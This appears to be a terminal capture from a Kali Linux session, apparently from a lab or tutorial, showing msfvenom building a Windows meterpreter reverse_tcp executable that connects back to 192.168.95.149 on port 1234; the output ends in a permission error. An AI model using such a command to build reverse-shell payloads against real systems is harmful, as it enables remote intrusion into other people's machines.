 ┌──(kali㉿windows)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.95.149 LPORT=1234  -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - payload.exe